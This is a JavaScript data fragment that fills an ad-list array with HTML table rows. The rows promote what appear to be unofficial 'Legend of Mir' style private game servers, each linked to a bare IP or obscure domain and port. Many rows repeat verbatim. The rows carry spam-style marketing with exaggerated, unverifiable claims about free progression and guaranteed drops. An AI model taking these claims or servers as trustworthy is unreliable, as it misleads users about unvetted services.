adlistData[969] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月23日/★全天套黄★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月23日/★全天套黄★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月23日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月23日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月23日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月23日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月23日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月23日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无灵符█３天合区</td><td>███████████████真公益服████████████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
